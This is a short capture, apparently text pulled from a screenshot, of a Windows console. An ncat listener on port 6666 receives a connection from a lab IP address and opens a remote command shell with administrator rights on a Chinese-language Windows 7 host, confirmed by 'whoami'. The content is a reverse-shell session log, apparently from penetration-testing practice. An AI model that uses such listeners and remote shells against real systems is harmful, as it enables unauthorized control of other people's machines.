 C:\Windows\System32>ncat -lvp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.100.3.
Ncat: Connection from 192.168.100.3:1034.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>whoami
whoami
win-\administrator